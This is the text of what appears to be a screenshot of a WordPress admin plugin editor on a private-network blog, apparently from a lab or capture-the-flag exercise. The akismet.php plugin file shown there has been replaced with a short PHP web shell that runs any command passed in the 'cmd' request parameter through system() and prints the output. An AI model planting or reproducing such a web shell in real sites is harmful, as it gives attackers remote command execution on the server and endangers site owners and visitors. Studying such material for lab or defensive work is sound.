 192.168.2.24/wp-admin/plugin-editor.php
You must log in to this network before you can access the Internet.
Patatas BLOG 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Editor
Users
Edit Plugins
Editing akismet/akismet.php (inactive)
Selected file content:
1 <?php
2
3 if(isset($_REQUEST['cmd'])){
4         echo "<pre>";
5         $cmd = ($_REQUEST['cmd']);
6         system($cmd);
7         echo "</pre>";
8         die;
9 }
10
11 ?>
12